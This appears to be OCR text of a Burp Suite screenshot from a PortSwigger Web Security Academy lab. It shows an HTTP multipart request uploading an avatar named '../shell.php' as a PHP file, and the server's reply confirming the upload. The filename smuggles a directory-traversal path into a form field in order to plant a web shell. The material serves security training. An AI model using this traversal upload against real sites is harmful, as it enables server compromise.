 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
2 Host:
0a69003004f2847781253e20008800eb.web-security-academy.net
3 Cookie: session=ChgeZOK3mrlv5qqHNlrShrAbbs9dxt4c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------21468456472685988072223140
2655
9 Content-Length: 546
10 Origin:
https://0a69003004f2847781253e20008800eb.web-security-academy.
net
11 Referer:
https://0a69003004f2847781253e20008800eb.web-security-academy.
net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------214684564726859880722231402655
20 Content-Disposition: form-data; name="avatar"; filename="
../shell.php"
21 Content-Type: application/x-php
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:46:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>